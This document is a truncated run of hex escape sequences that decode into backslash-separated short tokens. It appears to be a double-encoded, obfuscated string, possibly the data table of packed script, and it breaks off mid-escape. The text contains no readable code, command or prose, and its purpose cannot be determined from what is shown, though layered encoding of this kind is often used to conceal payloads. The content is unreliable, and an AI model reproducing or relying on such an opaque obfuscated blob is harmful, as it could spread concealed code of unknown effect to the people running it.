31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x